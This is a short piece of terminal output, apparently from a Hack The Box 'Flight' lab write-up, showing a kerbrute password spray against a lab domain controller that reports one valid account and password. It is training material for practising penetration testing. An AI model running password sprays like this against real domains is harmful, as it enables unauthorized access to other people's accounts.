 (shushan㉿shushan)-[~/HTBLabs/Flight]
$ kerbrute passwordspray --dc 10.129.228.120 -d flight.htb users_list 'S@Ss!K@*t13'
kerbrute
Version: dev (9cfb81e) - 09/12/26 - Ronnie Flathers @ropnop
2026/09/12 21:28:47 > Using KDC(s):
2026/09/12 21:28:47 > 10.129.228.120:88
2026/09/12 21:28:47 > [+] VALID LOGIN WITH ERROR: S.Moon@flight.htb:S@Ss!K@*t13 (Clock skew is too great)
2026/09/12 21:28:47 > Done! Tested 12 logins (1 successes) in 0.304 seconds